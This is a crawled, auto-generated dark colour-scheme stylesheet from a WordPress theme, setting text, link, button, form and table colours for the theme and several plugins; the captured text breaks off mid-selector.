request_url: https://studiochezbizz.com/wp-content/themes/rareradio/css/__colors-dark.css
body_size: 22791
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
.scheme_dark body,.scheme_dark .body_style_boxed .page_wrap{background-color:#000000}.scheme_dark{color:#ADADAD}.scheme_dark h1,.scheme_dark h2,.scheme_dark h3,.scheme_dark h4,.scheme_dark h5,.scheme_dark h6,.scheme_dark h1 a,.scheme_dark h2 a,.scheme_dark h3 a,.scheme_dark h4 a,.scheme_dark h5 a,.scheme_dark h6 a,.scheme_dark li a,.scheme_dark [class*="color_style_"] h1 a,.scheme_dark [class*="color_style_"] h2 a,.scheme_dark [class*="color_style_"] h3 a,.scheme_dark [class*="color_style_"] h4 a,.scheme_dark [class*="color_style_"] h5 a,.scheme_dark [class*="color_style_"] h6 a,.scheme_dark [class*="color_style_"] li a{color:#FFFFFF}.scheme_dark h1 a:hover,.scheme_dark h2 a:hover,.scheme_dark h3 a:hover,.scheme_dark h4 a:hover,.scheme_dark h5 a:hover,.scheme_dark h6 a:hover,.scheme_dark li a:hover{color:#FFFFFF}.scheme_dark .color_style_link2 h1 a:hover,.scheme_dark .color_style_link2 h2 a:hover,.scheme_dark .color_style_link2 h3 a:hover,.scheme_dark .color_style_link2 h4 a:hover,.scheme_dark .color_style_link2 h5 a:hover,.scheme_dark .color_style_link2 h6 a:hover,.scheme_dark .color_style_link2 li a:hover{color:#624BFF}.scheme_dark .color_style_link3 h1 a:hover,.scheme_dark .color_style_link3 h2 a:hover,.scheme_dark .color_style_link3 h3 a:hover,.scheme_dark .color_style_link3 h4 a:hover,.scheme_dark .color_style_link3 h5 a:hover,.scheme_dark .color_style_link3 h6 a:hover,.scheme_dark .color_style_link3 li a:hover{color:#ffffff}.scheme_dark .color_style_dark h1 a:hover,.scheme_dark .color_style_dark h2 a:hover,.scheme_dark .color_style_dark h3 a:hover,.scheme_dark .color_style_dark h4 a:hover,.scheme_dark .color_style_dark h5 a:hover,.scheme_dark .color_style_dark h6 a:hover,.scheme_dark .color_style_dark li a:hover{color:#FFFFFF}.scheme_dark .sc_item_title.sc_item_title_style_accent b{-webkit-text-stroke-color:#FFFFFF}.scheme_dark code{color:#ADADAD;	background-color:#1C1C1F;	border-color:#ffffff}.scheme_dark code a{color:#624BFF}.scheme_dark code a:hover{color:#000000}.scheme_dark a{color:#FFFFFF}.scheme_dark a:hover{color:#F7BA45}.scheme_dark .color_style_link2 a{color:#624BFF}.scheme_dark .color_style_link2 a:hover{color:#F7BA45}.scheme_dark .color_style_link3 a{color:#ffffff}.scheme_dark .color_style_link3 a:hover{color:#404344}.scheme_dark .color_style_dark a{color:#FFFFFF}.scheme_dark .color_style_dark a:hover{color:#FFFFFF}.scheme_dark section>blockquote,.scheme_dark blockquote:not(.has-text-color),.scheme_dark div:not(.is-style-solid-color)>blockquote,.scheme_dark figure:not(.is-style-solid-color)>blockquote{background-color:#624BFF}.scheme_dark blockquote:not(.has-text-color),.scheme_dark blockquote:not(.has-text-color) p,.scheme_dark .wp-block-quote .wp-block-quote__citation{color:#ffffff !important}.scheme_dark blockquote:not(.has-text-color) a{color:#ffffff}.scheme_dark blockquote:not(.has-text-color) a:hover{color:#000000}.scheme_dark blockquote:not(.has-text-color) dt,.scheme_dark blockquote:not(.has-text-color) b,.scheme_dark blockquote:not(.has-text-color) strong,.scheme_dark blockquote:not(.has-text-color) i,.scheme_dark blockquote:not(.has-text-color) em,.scheme_dark blockquote:not(.has-text-color) mark,.scheme_dark blockquote:not(.has-text-color) ins{color:#000000}.scheme_dark blockquote:not(.has-text-color) s,.scheme_dark blockquote:not(.has-text-color) strike,.scheme_dark blockquote:not(.has-text-color) del{color:#ffffff}.scheme_dark blockquote:not(.has-text-color) code{color:#000000;	background-color:#624BFF;	border-color:#E5E8EB}.scheme_dark table th,.scheme_dark table th + th,.scheme_dark table td + th{border-color:#ffffff}.scheme_dark table td,.scheme_dark table th + td,.scheme_dark table td + td{color:#ADADAD;	border-color:#29292B}.scheme_dark table:not(:where([class*="tribe-events"])) th{color:#000000;	background-color:#FFFFFF}.scheme_dark table th b,.scheme_dark table th strong{color:#000000}.scheme_dark table>tbody>tr:nth-child(2n+1)>td,.scheme_dark .woocommerce-page table.shop_table tbody tr:nth-child(2n+1) th.product-name{background-color:#1C1C1F}.scheme_dark table>tbody>tr:nth-child(2n)>td{background-color:#2F2F33}.scheme_dark table th a:hover{color:#000000}.scheme_dark .datepicker.dropdown-menu td{background-color:#000000}.scheme_dark .sc_table_simple table th,.scheme_dark .sc_table_simple table td{color:#FFFFFF !important;	background:transparent !important}.scheme_dark hr{border-color:#2F2F33}.scheme_dark figure figcaption,.scheme_dark .wp-caption .wp-caption-text,.scheme_dark .wp-caption .wp-caption-dd,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-dd{color:#000000 !important;	background:#FFFFFF !important}.scheme_dark figure.wp-block-audio figcaption,.scheme_dark figure.wp-block-video figcaption,.scheme_dark figure.wp-block-embed figcaption{color:#FFFFFF !important;	background:none !important}.scheme_dark ul>li:before{color:#FFFFFF}.scheme_dark figure a:hover{color:#000000}.scheme_dark .widget_search form:after,.scheme_dark .woocommerce.widget_product_search form:after,.scheme_dark .widget_display_search form:after,.scheme_dark #bbpress-forums #bbp-search-form:after{color:#B3B6B8}.scheme_dark .widget_search form:hover:after,.scheme_dark .woocommerce.widget_product_search form:hover:after,.scheme_dark .widget_display_search form:hover:after,.scheme_dark #bbpress-forums #bbp-search-form:hover:after{color:#000000}.scheme_dark fieldset{border-color:#2F2F33}.scheme_dark fieldset legend{color:#FFFFFF;	background-color:#000000}.scheme_dark .wpcf7 div.wpcf7-response-output.wpcf7-mail-sent-ok{border-color:#FFFFFF}.scheme_dark .trx_addons_field_error,.scheme_dark .wpcf7-not-valid{border-color:#F7BA45!important}.scheme_dark span.wpcf7-not-valid-tip{color:#F7BA45}.scheme_dark .wpcf7 .invalid div.wpcf7-response-output{border-color:#F7BA45;	color:#FFFFFF}.scheme_dark input[type="radio"] + label,.scheme_dark input[type="checkbox"] + label,.scheme_dark input[type="radio"] + .wpcf7-list-item-label,.scheme_dark input[type="checkbox"] + .wpcf7-list-item-label,.scheme_dark .edd_price_options ul>li>label>input[type="radio"] + span,.scheme_dark .edd_price_options ul>li>label>input[type="checkbox"] + span{color:#818588}.scheme_dark #trx_addons_login_popup label{color:#FFFFFF}.scheme_dark input[type="checkbox"]:checked + label,.scheme_dark input[type="checkbox"]:checked +.wpcf7-list-item-label,.scheme_dark .wpcf7-checkbox .wpcf7-list-item-checked.wpcf7-list-item-right,.scheme_dark .edd_price_options ul>li>label>input[type="checkbox"]:checked + span{color:#FFFFFF}.scheme_dark input[type="radio"]+label:before,.scheme_dark input[type="checkbox"]+label:before,.scheme_dark input[type="radio"]+.wpcf7-list-item-label:before,.scheme_dark input[type="checkbox"]+.wpcf7-list-item-label:before,.scheme_dark .wpcf7-list-item-label.wpcf7-list-item-right:before,.scheme_dark .edd_price_options ul>li>label>input[type="radio"]+span:before,.scheme_dark .edd_price_options ul>li>label>input[type="checkbox"]+span:before,.scheme_dark .woocommerce-input-wrapper input[name="gdpr_woo_consent"]::before,.scheme_dark .woocommerce-form__label-for-checkbox input[type="checkbox"].woocommerce-form__input:before,.scheme_dark .wpgdprc-checkbox label input[type="checkbox"]:before,.scheme_dark .gdpr-terms-container input[type="checkbox"]:before{color:#000000;	border-color:#FFFFFF}.scheme_dark #trx_addons_login_popup label:before{background-color:#1C1C1F}.scheme_dark .scheme_dark input[type="checkbox"] + .wpcf7-list-item-label:before{background-color:#ffffff}.scheme_dark .scheme_dark input[type="checkbox"] + .wpcf7-list-item-label{color:#ffffff}.scheme_dark input[type="text"],.scheme_dark input[type="number"],.scheme_dark input[type="email"],.scheme_dark input[type="url"],.scheme_dark input[type="tel"],.scheme_dark input[type="search"],.scheme_dark input[type="password"],.scheme_dark .select_container,.scheme_dark .woocommerce form .form-row .input-text,.scheme_dark .woocommerce form .form-row select,.scheme_dark .select2-container.select2-container--default span.select2-choice,.scheme_dark .select2-container.select2-container--default span.select2-selection,.scheme_dark .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,.scheme_dark .select2-container.select2-container--default .select2-selection--multiple,.scheme_dark textarea,.scheme_dark textarea.wp-editor-area,.scheme_dark .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.scheme_dark .tourmaster-form-field input[type="text"],.scheme_dark .tourmaster-form-field input[type="email"],.scheme_dark .tourmaster-form-field input[type="password"],.scheme_dark .tourmaster-form-field textarea,.scheme_dark .tourmaster-form-field select,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"],.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"],.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"],.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea,.scheme_dark .tourmaster-form-field.tourmaster-with-border select,.scheme_dark #buddypress .dir-search input[type="search"],.scheme_dark #buddypress .dir-search input[type="text"],.scheme_dark #buddypress .groups-members-search input[type="search"],.scheme_dark #buddypress .groups-members-search input[type="text"],.scheme_dark #buddypress .standard-form input[type="color"],.scheme_dark #buddypress .standard-form input[type="date"],.scheme_dark #buddypress .standard-form input[type="datetime-local"],.scheme_dark #buddypress .standard-form input[type="datetime"],.scheme_dark #buddypress .standard-form input[type="email"],.scheme_dark #buddypress .standard-form input[type="month"],.scheme_dark #buddypress .standard-form input[type="number"],.scheme_dark #buddypress .standard-form input[type="password"],.scheme_dark #buddypress .standard-form input[type="range"],.scheme_dark #buddypress .standard-form input[type="search"],.scheme_dark #buddypress .standard-form input[type="tel"],.scheme_dark #buddypress .standard-form input[type="text"],.scheme_dark #buddypress .standard-form input[type="time"],.scheme_dark #buddypress .standard-form input[type="url"],.scheme_dark #buddypress .standard-form input[type="week"],.scheme_dark #buddypress .standard-form select,.scheme_dark #buddypress .standard-form textarea,.scheme_dark #buddypress form#whats-new-form textarea,.scheme_dark #booked-page-form input[type="email"],.scheme_dark #booked-page-form input[type="text"],.scheme_dark #booked-page-form input[type="password"],.scheme_dark #booked-page-form textarea,.scheme_dark .booked-upload-wrap,.scheme_dark .booked-upload-wrap input,.scheme_dark form.mc4wp-form input[type="email"]{color:#B3B6B8;	border-color:#FFFFFF;	background-color:#FFFFFF}.scheme_dark .widget input[type="search"]{border-color:#FFFFFF}.scheme_dark .sidebar_hide .comments_form_wrap input[type="text"],.scheme_dark .sidebar_hide .comments_form_wrap textarea{border-color:#FFFFFF}.scheme_dark input[type="text"]:focus,.scheme_dark input[type="text"].filled,.scheme_dark input[type="number"]:focus,.scheme_dark input[type="number"].filled,.scheme_dark input[type="email"]:focus,.scheme_dark input[type="email"].filled,.scheme_dark input[type="tel"]:focus,.scheme_dark input[type="search"]:focus,.scheme_dark input[type="search"].filled,.scheme_dark input[type="password"]:focus,.scheme_dark input[type="password"].filled,.scheme_dark .woocommerce form .form-row .input-text:focus,.scheme_dark .woocommerce form .form-row select:focus,.scheme_dark .woocommerce form .form-row .input-text:hover,.scheme_dark .woocommerce form .form-row select:hover,.scheme_dark .select_container:hover,.scheme_dark select option:hover,.scheme_dark select option:focus,.scheme_dark select.select2-hidden-accessible.filled + .select2-container.select2-container--default span.select2-selection--single,.scheme_dark .select2-container.select2-container--default span.select2-selection--single:hover,.scheme_dark .select2-container.select2-container--focus span.select2-selection--single,.scheme_dark .select2-container.select2-container--open span.select2-selection--single,.scheme_dark select.select2-hidden-accessible.filled + .select2-container.select2-container--default span.select2-choice,.scheme_dark .select2-container.select2-container--default span.select2-choice:hover,.scheme_dark .select2-container.select2-container--focus span.select2-choice,.scheme_dark .select2-container.select2-container--open span.select2-choice,.scheme_dark select.select2-hidden-accessible.filled + .select2-container.select2-container--default span.select2-selection--multiple,.scheme_dark .select2-container.select2-container--default span.select2-selection--multiple:hover,.scheme_dark .select2-container.select2-container--focus span.select2-selection--multiple,.scheme_dark .select2-container.select2-container--open span.select2-selection--multiple,.scheme_dark textarea:focus,.scheme_dark textarea.filled,.scheme_dark textarea.wp-editor-area:focus,.scheme_dark textarea.wp-editor-area.filled,.scheme_dark .tourmaster-form-field input[type="text"]:focus,.scheme_dark .tourmaster-form-field input[type="text"].filled,.scheme_dark .tourmaster-form-field input[type="email"]:focus,.scheme_dark .tourmaster-form-field input[type="email"].filled,.scheme_dark .tourmaster-form-field input[type="password"]:focus,.scheme_dark .tourmaster-form-field input[type="password"].filled,.scheme_dark .tourmaster-form-field textarea:focus,.scheme_dark .tourmaster-form-field textarea.filled,.scheme_dark .tourmaster-form-field select:focus,.scheme_dark .tourmaster-form-field select.filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"].filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"].filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"].filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea.filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border select:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border select.filled,.scheme_dark #buddypress .dir-search input[type="search"]:focus,.scheme_dark #buddypress .dir-search input[type="search"].filled,.scheme_dark #buddypress .dir-search input[type="text"]:focus,.scheme_dark #buddypress .dir-search input[type="text"].filled,.scheme_dark #buddypress .groups-members-search input[type="search"]:focus,.scheme_dark #buddypress .groups-members-search input[type="search"].filled,.scheme_dark #buddypress .groups-members-search input[type="text"]:focus,.scheme_dark #buddypress .groups-members-search input[type="text"].filled,.scheme_dark #buddypress .standard-form input[type="color"]:focus,.scheme_dark #buddypress .standard-form input[type="color"].filled,.scheme_dark #buddypress .standard-form input[type="date"]:focus,.scheme_dark #buddypress .standard-form input[type="date"].filled,.scheme_dark #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime-local"].filled,.scheme_dark #buddypress .standard-form input[type="datetime"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime"].filled,.scheme_dark #buddypress .standard-form input[type="email"]:focus,.scheme_dark #buddypress .standard-form input[type="email"].filled,.scheme_dark #buddypress .standard-form input[type="month"]:focus,.scheme_dark #buddypress .standard-form input[type="month"].filled,.scheme_dark #buddypress .standard-form input[type="number"]:focus,.scheme_dark #buddypress .standard-form input[type="number"].filled,.scheme_dark #buddypress .standard-form input[type="password"]:focus,.scheme_dark #buddypress .standard-form input[type="password"].filled,.scheme_dark #buddypress .standard-form input[type="range"]:focus,.scheme_dark #buddypress .standard-form input[type="range"].filled,.scheme_dark #buddypress .standard-form input[type="search"]:focus,.scheme_dark #buddypress .standard-form input[type="search"].filled,.scheme_dark #buddypress .standard-form input[type="tel"]:focus,.scheme_dark #buddypress .standard-form input[type="tel"].filled,.scheme_dark #buddypress .standard-form input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="text"].filled,.scheme_dark #buddypress .standard-form input[type="time"]:focus,.scheme_dark #buddypress .standard-form input[type="time"].filled,.scheme_dark #buddypress .standard-form input[type="url"]:focus,.scheme_dark #buddypress .standard-form input[type="url"].filled,.scheme_dark #buddypress .standard-form input[type="week"]:focus,.scheme_dark #buddypress .standard-form input[type="week"].filled,.scheme_dark #buddypress .standard-form select:focus,.scheme_dark #buddypress .standard-form select.filled,.scheme_dark #buddypress .standard-form textarea:focus,.scheme_dark #buddypress .standard-form textarea.filled,.scheme_dark #buddypress form#whats-new-form textarea:focus,.scheme_dark #buddypress form#whats-new-form textarea.filled,.scheme_dark #booked-page-form input[type="email"]:focus,.scheme_dark #booked-page-form input[type="email"].filled,.scheme_dark #booked-page-form input[type="text"]:focus,.scheme_dark #booked-page-form input[type="text"].filled,.scheme_dark #booked-page-form input[type="password"]:focus,.scheme_dark #booked-page-form input[type="password"].filled,.scheme_dark #booked-page-form textarea:focus,.scheme_dark #booked-page-form textarea.filled,.scheme_dark .booked-upload-wrap:hover,.scheme_dark .booked-upload-wrap input:focus,.scheme_dark .booked-upload-wrap input.filled,.scheme_dark form.mc4wp-form input[type="email"]:focus,.scheme_dark form.mc4wp-form input[type="email"].filled{color:#000000;	border-color:#FFFFFF;	background-color:#FFFFFF}.scheme_dark .widget input[type="search"]:focus{border-color:#FFFFFF}.scheme_dark .sidebar_hide .comments_form_wrap input[type="text"]:focus,.scheme_dark .sidebar_hide .comments_form_wrap input[type="text"].filled,.scheme_dark .sidebar_hide .comments_form_wrap textarea:focus,.scheme_dark .sidebar_hide .comments_form_wrap textarea.filled{border-color:#FFFFFF}.scheme_dark input[placeholder]::-webkit-input-placeholder,.scheme_dark textarea[placeholder]::-webkit-input-placeholder{color:#B3B6B8; opacity:1}.scheme_dark input[placeholder]::-moz-placeholder,.scheme_dark textarea[placeholder]::-moz-placeholder{color:#B3B6B8; opacity:1}.scheme_dark input[placeholder]:-ms-input-placeholder,.scheme_dark textarea[placeholder]:-ms-input-placeholder{color:#B3B6B8; opacity:1}.scheme_dark input[placeholder]::placeholder,.scheme_dark textarea[placeholder]::placeholder{color:#B3B6B8; opacity:1}.scheme_dark .select_container:before{color:#B3B6B8;	background-color:#FFFFFF}.scheme_dark .select_container:focus:before,.scheme_dark .select_container:hover:before{color:#000000;	background-color:#000000}.scheme_dark .select_container:after{color:#000000}.scheme_dark .select_container:focus:after,.scheme_dark .select_container:hover:after{color:#000000}.scheme_dark .select_container select{color:#B3B6B8;	background:#FFFFFF !important}.scheme_dark .select_container select:focus{color:#000000;	background-color:#FFFFFF !important}.scheme_dark .select2-dropdown,.scheme_dark .select2-container.select2-container--focus span.select2-selection,.scheme_dark .select2-container.select2-container--open span.select2-selection{color:#000000;	border-color:#29292B;	background:#000000}.scheme_dark .select2-container .select2-results__option{color:#000000;	background:#000000}.scheme_dark .select2-dropdown .select2-highlighted,.scheme_dark .select2-container .select2-results__option--highlighted[aria-selected]{color:#ffffff;	background:#624BFF}.scheme_dark .sidebar_hide .comments_form_wrap input[type="checkbox"] + label:before,.scheme_dark .sidebar_hide .comments_form_wrap .gdpr-terms-container input[type="checkbox"]:before{color:#000000;	background:#ffffff !important;	border-color:#ffffff !important}.scheme_dark .sidebar_hide .comments_form_wrap input[type="checkbox"] + label,.scheme_dark .sidebar_hide .comments_form_wrap input[type="checkbox"] + label a{color:#ffffff}.scheme_dark .sidebar_hide .comments_form_wrap input[type="checkbox"] + label a:hover{color:#000000}.scheme_dark .sc_button_simple:not(.sc_button_bg_image){color:#FFFFFF}.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple:not(.sc_button_bg_image):focus{color:#F7BA45 !important}.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image),.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image){color:#624BFF}.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):focus,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):focus{color:#F7BA45}.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image),.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image){color:#ffffff}.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):focus,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):focus{color:#404344}.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image),.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image){color:#FFFFFF}.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):focus,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):focus{color:#FFFFFF}.scheme_dark .sc_button_bordered:not(.sc_button_bg_image),.scheme_dark .wp-block-button.is-style-outline>.wp-block-button__link{color:#FFFFFF;	border-color:#FFFFFF}.scheme_dark .sc_button_bordered:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_bordered:not(.sc_button_bg_image):focus,.scheme_dark .wp-block-button.is-style-outline>.wp-block-button__link:hover,.scheme_dark .wp-block-button.is-style-outline>.wp-block-button__link:focus{color:#F7BA45 !important;	border-color:#F7BA45 !important}.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),.scheme_dark .color_style_link2 .sc_button_bordered:not(.sc_button_bg_image){color:#624BFF;	border-color:#624BFF}.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):focus,.scheme_dark .color_style_link2 .sc_button_bordered:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link2 .sc_button_bordered:not(.sc_button_bg_image):focus{color:#F7BA45 !important;	border-color:#F7BA45 !important}.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),.scheme_dark .color_style_link3 .sc_button_bordered:not(.sc_button_bg_image){color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):focus,.scheme_dark .color_style_link3 .sc_button_bordered:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link3 .sc_button_bordered:not(.sc_button_bg_image):focus{color:#404344 !important;	border-color:#404344 !important}.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),.scheme_dark .color_style_dark .sc_button_bordered:not(.sc_button_bg_image){color:#FFFFFF;	border-color:#FFFFFF}.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):focus,.scheme_dark .color_style_dark .sc_button_bordered:not(.sc_button_bg_image):hover,.scheme_dark .color_style_dark .sc_button_bordered:not(.sc_button_bg_image):focus{color:#FFFFFF !important;	border-color:#FFFFFF !important}.scheme_dark form button:not(.components-button),.scheme_dark input[type="reset"],.scheme_dark input[type="submit"],.scheme_dark input[type="button"],.scheme_dark .comments_wrap .form-submit input[type="submit"],.scheme_dark .wp-block-button:not(.is-style-outline)>.wp-block-button__link,.scheme_dark #buddypress .comment-reply-link,.scheme_dark #buddypress .generic-button a,.scheme_dark #buddypress a.button,.scheme_dark #buddypress button,.scheme_dark #buddypress input[type="button"],.scheme_dark #buddypress input[type="reset"],.scheme_dark #buddypress input[type="submit"],.scheme_dark #buddypress ul.button-nav li a,.scheme_dark a.bp-title-button,.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,.scheme_dark #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a,.scheme_dark #booked-profile-page input[type="submit"],.scheme_dark #booked-profile-page button,.scheme_dark .booked-list-view input[type="submit"],.scheme_dark .booked-list-view button,.scheme_dark table.booked-calendar input[type="submit"],.scheme_dark table.booked-calendar button,.scheme_dark .booked-modal input[type="submit"],.scheme_dark .booked-modal button,.scheme_dark .sc_button_default,.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark .socials_share:not(.socials_type_drop) .social_icon,.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],.scheme_dark #tribe-bar-form .tribe-bar-views-toggle,.scheme_dark #tribe-bar-views li.tribe-bar-views-option,.scheme_dark #tribe-events .tribe-events-button,.scheme_dark .tribe-events-button,.scheme_dark .tribe-events-cal-links a,.scheme_dark .tribe-events-sub-nav li a,.scheme_dark .tribe-common .tribe-events-c-ical__link,.scheme_dark .edd_download_purchase_form .button,.scheme_dark #edd-purchase-button,.scheme_dark .edd-submit.button,.scheme_dark .widget_edd_cart_widget .edd_checkout a,.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark .mc4wp-form input[type="submit"],.scheme_dark .mc4wp-form-fields button[type="submit"],.scheme_dark #btn-buy,.scheme_dark .woocommerce #respond input#submit,.scheme_dark .woocommerce .button,.scheme_dark .woocommerce-page .button,.scheme_dark .woocommerce a.button,.scheme_dark .woocommerce-page a.button,.scheme_dark .woocommerce button.button,.scheme_dark .woocommerce-page button.button,.scheme_dark .woocommerce input.button,.scheme_dark .woocommerce-page input.button,.scheme_dark .woocommerce input[type="button"],.scheme_dark .woocommerce-page input[type="button"],.scheme_dark .woocommerce input[type="submit"],.scheme_dark .woocommerce-page input[type="submit"],.scheme_dark .woocommerce #respond input#submit.alt,.scheme_dark .woocommerce a.button.alt,.scheme_dark .woocommerce button.button.alt,.scheme_dark .woocommerce input.button.alt,.scheme_dark .cc-btn.cc-allow{color:#000000;	background-color:#FFFFFF}.scheme_dark .post_featured.hover_shop_buttons .icons a.added{color:#ffffff;	background-color:#44B931}.scheme_dark .sc_button.simply{color:#FFFFFF!important;	background-color:transparent!important}.scheme_dark .sc_layouts_row_type_normal .sc_button.sc_button_default,.scheme_dark .sc_layouts_row_type_normal .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#ffffff;	background-color:#F7BA45}.scheme_dark .post_item .more-link{color:#ffffff;	background-color:#624BFF}.scheme_dark .sticky.post_item .more-link{color:#FFFFFF;	background-color:#000000}.scheme_dark .theme_button{color:#ffffff !important;	background-color:#624BFF !important}.scheme_dark .theme_button.color_style_link2,.scheme_dark .color_style_link2 .theme_button{background-color:#624BFF !important}.scheme_dark .theme_button.color_style_link3,.scheme_dark .color_style_link3 .theme_button{background-color:#ffffff !important}.scheme_dark .theme_button.color_style_dark,.scheme_dark .color_style_dark .theme_button{color:#000000 !important;	background-color:#FFFFFF !important}.scheme_dark .sc_price_item_link{color:#624BFF;	background-color:#F7BA45}.scheme_dark .sc_button_default.color_style_link2,.scheme_dark .color_style_link2 .sc_button_default,.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark .color_style_link2 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#FFFFFF;	background-color:#000000}.scheme_dark .sc_button_default.color_style_link3,.scheme_dark .color_style_link3 .sc_button_default,.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark .color_style_link3 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#000000;	background-color:#FFFFFF}.scheme_dark .sc_button_default.color_style_red{color:#ffffff!important;	background-color:#de2607!important}.scheme_dark .sc_button_default.color_style_dark,.scheme_dark .color_style_dark .sc_button_default,.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark .color_style_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#000000;	background-color:#FFFFFF}.scheme_dark .search_wrap .search_submit:before{color:#FFFFFF}.scheme_dark .sc_promo .sc_promo_button .sc_button{border-bottom-color:#000000!important}.scheme_dark form button:not(.components-button):hover,.scheme_dark form button:not(.components-button):focus,.scheme_dark input[type="submit"]:hover,.scheme_dark input[type="submit"]:focus,.scheme_dark input[type="reset"]:hover,.scheme_dark input[type="reset"]:focus,.scheme_dark input[type="button"]:hover,.scheme_dark input[type="button"]:focus,.scheme_dark .comments_wrap .form-submit input[type="submit"]:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:focus,.scheme_dark #buddypress .comment-reply-link:hover,.scheme_dark #buddypress .comment-reply-link:focus,.scheme_dark #buddypress .generic-button a:hover,.scheme_dark #buddypress .generic-button a:focus,.scheme_dark #buddypress a.button:hover,.scheme_dark #buddypress a.button:focus,.scheme_dark #buddypress button:hover,.scheme_dark #buddypress button:focus,.scheme_dark #buddypress input[type="button"]:hover,.scheme_dark #buddypress input[type="button"]:focus,.scheme_dark #buddypress input[type="reset"]:hover,.scheme_dark #buddypress input[type="reset"]:focus,.scheme_dark #buddypress input[type="submit"]:hover,.scheme_dark #buddypress input[type="submit"]:focus,.scheme_dark #buddypress ul.button-nav li a:hover,.scheme_dark #buddypress ul.button-nav li a:focus,.scheme_dark a.bp-title-button:hover,.scheme_dark a.bp-title-button:focus,.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:focus,.scheme_dark #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a:hover,.scheme_dark #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a:focus,.scheme_dark #booked-profile-page input[type="submit"]:hover,.scheme_dark #booked-profile-page input[type="submit"]:focus,.scheme_dark #booked-profile-page button:hover,.scheme_dark #booked-profile-page button:focus,.scheme_dark .booked-list-view input[type="submit"]:hover,.scheme_dark .booked-list-view input[type="submit"]:focus,.scheme_dark .booked-list-view 